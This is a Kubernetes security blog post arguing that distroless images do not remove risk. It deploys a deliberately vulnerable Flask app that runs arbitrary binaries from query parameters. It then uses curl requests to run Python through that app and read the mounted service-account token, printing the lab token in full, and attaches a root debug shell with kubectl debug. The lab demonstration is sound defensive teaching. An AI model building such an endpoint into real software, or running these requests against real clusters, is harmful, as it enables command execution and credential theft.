Distroless Removes the Shell, Not the Risk
No bash, no curl, still getting **** done

Working as a solutions architect while going deep on Kubernetes security — prevention-first thinking, open source tooling, and a daily rabbit hole of hands-on learning. I make the mistakes, then figure out how to fix them (eventually).
I've been hearing a fair bit lately about distroless images. As I started digging into them, it became clear the idea is not new. In fact, there is a great talk that covers the concept well, and it is over eight years old.
More recently, they tend to show up as part of a broader push toward "hardened" containers. As an aside, check out the comments on that talk for a pretty good one-liner about a certain vendor. But I digress.
The premise is straightforward: by removing shells and common utilities, you reduce the attack surface and limit what can be done inside the container. Distroless images also bring benefits around smaller image size and fewer dependencies. Those are real, but they are not the focus here. This post is concerned with what actually changes from a security perspective at runtime.
Without a shell or familiar tooling, it feels like there should be less room for abuse, especially for someone trying to interact with a running workload.
To get a clearer picture, this post walks through a simple comparison using a Python application running in both a standard image and a distroless one. The goal is to see what actually changes from an operational and security perspective, and where those expectations start to break down.
We will then move into a more interesting example. By the end, it should be clear that distroless, on its own, is not the complete security solution it is sometimes presented as.
Distroless removes what is convenient. Whether it removes what is possible is a different question.
What Distroless Is Trying to Do
When you visit the distroless repository, the intent is stated pretty clearly.
"Distroless" images contain only your application and its runtime dependencies. They do not contain package managers, shells, or any other programs you would expect to find in a standard Linux distribution.
The rest of the documentation reinforces that idea. It focuses on things like why you would use distroless images, how they are built and signed, and how to create your own. The throughline is consistent: remove anything that is not required for the application to run.
Compared to a typical base image, even a slim one, this is a noticeable shift. Instead of starting with a general-purpose Linux environment and trimming it down, distroless starts with almost nothing and adds only what is necessary.
A simplified view of what’s actually being removed:

Distroless has some obvious benefits. Fewer packages means fewer things to patch and fewer potential vulnerabilities to scan. The image is smaller, the dependency chain is tighter, and there is less surface area exposed by default.
On paper, that sounds like a clear improvement, and it is easy to see why this approach is often associated with “hardened” images. If the tools are not there, there is less for an attacker to use.
So let’s see what that looks like in practice.
A Simple Comparison
To get a feel for what actually changes, we can start with a very simple setup. The goal is to isolate the difference between a standard image and a distroless one.
We will run the same Python workload in two deployments:
a standard
python:3.11-slimimagea
distrolessPython image
Both will do the same thing: start a process and stay running.
python-normal.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
  name: python-normal
spec:
  replicas: 1
  selector:
    matchLabels:
      app: python-normal
  template:
    metadata:
      labels:
        app: python-normal
    spec:
      containers:
        - name: python
          image: python:3.14-slim
          command: ["python3", "-c", "import time; time.sleep(3600)"]
python-distroless.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
  name: python-distroless
spec:
  replicas: 1
  selector:
    matchLabels:
      app: python-distroless
  template:
    metadata:
      labels:
        app: python-distroless
    spec:
      containers:
        - name: python
          image: gcr.io/distroless/python3-debian13
          command: ["python3", "-c", "import time; time.sleep(3600)"]
Apply both:
kubectl apply -f python-normal.yaml
kubectl apply -f python-distroless.yaml
Once the pods are running, we can start with a very basic test: interact with each container.
Exec into the containers
First, start with the normal Python.
kubectl exec -it deploy/python-normal -- bash
This works as expected. You are dropped into a shell and can inspect the container, run commands, and explore the filesystem.
Then try with the distroless Python, which fails as expected.
matt@cp:~/distroless$ kubectl exec -it deploy/python-distroless -- bash
error: Internal error occurred: Internal error occurred: error executing command in container: failed to exec in container: failed to start exec "c94e051310266c7eaa9919eb06a81f1e4d43f5ac56ba9c77d650d414aa6c08cc": OCI runtime exec failed: exec failed: unable to start container process: exec: "bash": executable file not found in $PATH
This is the first visible difference. The distroless container has no shell, and none of the common tooling that typically comes with a base image.

At this point, it is easy to assume this is a meaningful security improvement, and in many discussions, that is exactly where the story ends.
But let's take a closer look.
Looking again with kubectl debug
Failing to exec into the distroless container does not mean the workload is isolated. It just means the container image itself does not include a shell.
Kubernetes still provides mechanisms to interact with running workloads. I've recently stumbled upon one of the most useful, which is kubectl debug. This allows you to attach an ephemeral container to a running pod.
Instead of trying to force a shell into the distroless image, we can attach a small BusyBox container to the same pod:
matt@cp:~/distroless\( DISTROLESS_POD=\)(kubectl get pod -l app=python-distroless -o jsonpath='{.items[0].metadata.name}')
matt@cp:~/distroless\( kubectl debug -it \)DISTROLESS_POD --image=busybox --target=python --profile=general
Targeting container "python". If you don't see processes from this container it may be because the container runtime doesn't support this feature.
Defaulting debug container name to debugger-9xtdf.
If you don't see a command prompt, try pressing enter.
/ #
Alright so what do you have? At this point, you are dropped into a shell.
/ # id
uid=0(root) gid=0(root) groups=0(root),10(wheel)
This is not a shell inside the distroless container. It is a second container running in the same pod, with its own filesystem and tooling.
However, it shares the same environment at the pod level. You can inspect processes:
/ # ps aux
PID   USER     TIME  COMMAND
    1 root      0:00 python3 -c import time; time.sleep(3600)
   13 root      0:00 sh
   20 root      0:00 ps aux
PID 1 is the original Python process running inside the distroless container. The sh process is the shell from the debug container, and ps is the command we just executed. Even though we are not inside the distroless container itself, we can still see and interact with its processes from within the same pod.
At this point, the initial assumption starts to break down. The absence of a shell in the original container did not prevent access. It just changed how that access is obtained.
It is also worth noting that this requires Kubernetes access and permission to use kubectl debug. This is not an external entry point, but it is a real path in some environments where cluster access is already established.
Let's move up to the orange habanero sauce.
Reusing the RCE Example with Distroless
To make this a little more realistic, I reused the same vulnerable Python application from an earlier lab rather than building something new.
The vulnerability itself did not change. It is still a straightforward command injection. The only thing that changed was the base image. Instead of running on a standard Python image, the application was rebuilt on top of a distroless image.
The goal here is not to remove the bug. The goal is to understand what changes once execution is already possible.
When the Exploit Stops Working
The app is right here. I ran the app in the cluster and used the exact same exploit.
In the original container, this triggered a request to a listener.
In the distroless version, nothing happens. Just a response from the application saying the command executed.
Why This Took a Minute
The problem was not immediately obvious. The application still accepted input and still returned a success message. There was no clear indication that anything had failed.
The issue only became clear after going back to the application code. The vulnerable endpoint uses:
os.system(input_cmd)
Which effectively runs:
/bin/sh -c "<command>"
In a standard image, that works. In a distroless image, /bin/sh does not exist.
Distroless did not fix the vulnerability, but it did break the initial exploit path and forced a deeper look into what was happening. Instead of immediately getting a callback, there was a pause to understand why the same payload no longer worked. It is not a complete defense, but it is friction.
Distroless didn’t stop the exploit. It just made me work for it.
Getting the Exploit Working Again
Once the issue was understood, the next step was to adapt the execution method. The problem was not that commands could not run. The problem was that they were being executed through a shell that no longer existed.
To move forward, we modify the application to execute commands directly using subprocess, instead of relying on os.system(). This removes the dependency on /bin/sh and allows commands to run in a distroless environment.
From there, the payload can be adjusted to use the Python runtime instead of shell utilities.
Update the Application
Clone the repo (or reuse your existing copy):
git clone https://github.com/sf-matt/flask-vuln-demo.git
cd flask-vuln-demo
Update the vulnerable handler to use direct execution. Update app.py with this:
from flask import Flask, request, jsonify
import subprocess

app = Flask(__name__)

@app.route('/')
def index():
    return "Flask RCE Demo App — use /cmd?arg=<binary>&arg=<arg>..."

@app.route('/cmd')
def run_command():
    args = request.args.getlist('arg')
    if not args:
        return "Usage: /cmd?arg=<binary>&arg=<arg1>..."

    try:
        result = subprocess.run(
            args,
            capture_output=True,
            text=True,
            timeout=10
        )
        return jsonify({
            "args": args,
            "returncode": result.returncode,
            "stdout": result.stdout,
            "stderr": result.stderr
        })
    except Exception as e:
        return jsonify({"error": str(e)}), 500

if __name__ == '__main__':
    app.run(host='0.0.0.0', port=5000)
Build the Distroless Image
Update the Dockerfile to use a distroless build process as follows:
FROM python:3.11-slim-bookworm AS builder

WORKDIR /app

COPY requirements.txt requirements.txt
RUN pip3 install --no-cache-dir -r requirements.txt --target /app/site-packages

COPY . .

FROM gcr.io/distroless/python3-debian13

WORKDIR /app

COPY --from=builder /app /app

ENV PYTHONPATH=/app/site-packages
ENV FLASK_APP=app.py
ENV FLASK_RUN_HOST=0.0.0.0

CMD ["-m", "flask", "run", "--host=0.0.0.0"]
Build:
docker build -t flask-vuln-demo-distroless:dev .
If you're using containerd, migrate the image as follows:
docker save flask-vuln-demo-distroless:dev -o /tmp/flask-vuln-demo-distroless.tar
sudo ctr -n k8s.io images import /tmp/flask-vuln-demo-distroless.tar
Deploy to Kubernetes
Use the following manifest:
apiVersion: apps/v1
kind: Deployment
metadata:
  name: flask-vuln-demo-distroless
spec:
  replicas: 1
  selector:
    matchLabels:
      app: flask-vuln-demo-distroless
  template:
    metadata:
      labels:
        app: flask-vuln-demo-distroless
    spec:
      containers:
        - name: flask-vuln-demo-distroless
          image: flask-vuln-demo-distroless:dev
          imagePullPolicy: Never
          ports:
            - containerPort: 5000
---
apiVersion: v1
kind: Service
metadata:
  name: flask-vuln-demo-distroless
spec:
  type: NodePort
  selector:
    app: flask-vuln-demo-distroless
  ports:
    - port: 5000
      targetPort: 5000
      nodePort: 30080
kubectl apply -f flask-distroless.yaml
Testing
Then let's do some testing. The IP address will differ, so replace it with yours.
matt@cp:~/distroless/updated-flask$ curl --get "http://192.168.64.16:30080/cmd" \
  --data-urlencode "arg=/usr/bin/python3" \
  --data-urlencode "arg=-c" \
  --data-urlencode "arg=print('hello')"
{"args":["/usr/bin/python3","-c","print('hello')"],"returncode":0,"stderr":"","stdout":"hello\n"}
At this point, execution is working again. The payload changed, but the capability did not.
Then we can test accessing the service account token, which is mounted by default into the container:
The file is still readable:
matt@cp:~/distroless$ curl --get "http://192.168.64.16:30080/cmd" \
  --data-urlencode "arg=/usr/bin/python3" \
  --data-urlencode "arg=-c" \
  --data-urlencode "arg=print(open('/var/run/secrets/kubernetes.io/serviceaccount/token').read())"
{"args":["/usr/bin/python3","-c","print(open('/var/run/secrets/kubernetes.io/serviceaccount/token').read())"],"returncode":0,"stderr":"","stdout":"eyJhbGciOiJSUzI1NiIsImtpZCI6Ik1mT2pqb3RoZVNnS3QtbVFQdnV1YVVnYUpKX2NZMi1VRmJBNkdiSW9SNlUifQ.eyJhdWQiOlsiaHR0cHM6Ly9rdWJlcm5ldGVzLmRlZmF1bHQuc3ZjLmNsdXN0ZXIubG9jYWwiXSwiZXhwIjoxODA4MjM2OTc3LCJpYXQiOjE3NzY3MDA5NzcsImlzcyI6Imh0dHBzOi8va3ViZXJuZXRlcy5kZWZhdWx0LnN2Yy5jbHVzdGVyLmxvY2FsIiwianRpIjoiZTA4OWUyMmQtN2MyYy00ZThlLTk0ODUtOTFjMDVlMjgzYWVhIiwia3ViZXJuZXRlcy5pbyI6eyJuYW1lc3BhY2UiOiJkZWZhdWx0Iiwibm9kZSI6eyJuYW1lIjoiY3AiLCJ1aWQiOiJiNTBhZDQ0Yi0yMzYwLTQyNjUtYjg3Ni1jZTM4M2Q0ZGEwMmIifSwicG9kIjp7Im5hbWUiOiJmbGFzay11cGRhdGVkLWRlbW8tZGlzdHJvbGVzcy01ZjQ5Yzg4ZGZjLWdod2ZuIiwidWlkIjoiZWIyZjFkNWUtYzNlMS00NzJkLWEwNzctOWFkNGJhOTVkMmY4In0sInNlcnZpY2VhY2NvdW50Ijp7Im5hbWUiOiJkZWZhdWx0IiwidWlkIjoiMTRjMzgyMjYtOTkxOS00NjhmLTlmMDgtZWQ5YTdiNDU0ODE0In0sIndhcm5hZnRlciI6MTc3NjcwNDU4NH0sIm5iZiI6MTc3NjcwMDk3Nywic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmRlZmF1bHQ6ZGVmYXVsdCJ9.WwsQ6rHUcdVC1eOPP-fiYXQoo3wIBIK3EEI3KTWtYLtkQGJe-HL_PkDPl7PL2i3uQopHHT1WAxts1iic0y3oZnsRj3z2jNPQnp6TnK1foLzfPC_EfpTz4ibaWxOlAC46NNHdKvw-3qfnhbg8IDp3NKoFKO32JCiPxLTjN6YzW1GU1pdDi8Yyy9K7iOqQ9AMMrJQ7CJn8qkDUlh2FPKID_lUTcAcAxE8mKr3JSh7ENgYrTZwb6zrp6PJ6ny7hjHKwfGWnXXWYNW7ricbTRzR4dMkSQi4escmTMpD58Mp2yx5ZJSkbAeo1tdEoMY1PRfs1srOJ40tRlkZld-_deAYiGQ\n"}
Distroless does not change this. The application needs that token, so it remains available.
From here, you can explore what else is accessible from within the container. A few simple directions:
Write and read files in
/tmpInspect environment variables
Make outbound network requests
All of these operate through the runtime, not a shell.
What Actually Changed
At this point we ended up with no shell, no common tools, but the runtime is still fully capable. Distroless removed the familiar ways to interact with a container, but it did not change what the application itself is allowed to do.
Anything the workload can already:
read
write
execute
or reach over the network
remains accessible through that same context.
Distroless removed the tools. It did not remove the access.
What actually broke was not the vulnerability, but the assumption about how to use it. The first exploit relied on a shell and a few familiar utilities, so when those disappeared it looked like the problem had gone away. It hadn’t. It just meant taking a step back and using the runtime directly instead of relying on Bash to do the work. Once that shift happens, everything opens back up again, just through a slightly different path.
Wrap Up
Distroless does exactly what it is designed to do. It makes containers lighter, strips out unnecessary components, and removes a lot of what makes them feel like small virtual machines.
That has real value. Fewer packages, fewer tools, and fewer assumptions about what is available at runtime. As we saw, it can even break common exploit paths and slow things down just enough to force a closer look.

But it is not a security control in the same sense as seccomp, capabilities, or LSMs. It does not change what a workload is allowed to do. It just removes the most convenient ways to do it.
Once execution is available, the underlying access remains the same. Files can still be read, network calls can still be made, and anything the application is permitted to do is still within reach.
That does not make distroless ineffective. It just puts it in the right place. It improves the baseline, reduces noise, and adds friction, but it is only one piece of the puzzle, not the solution on its own.
Distroless cleans up the container. It doesn’t change what the application can do.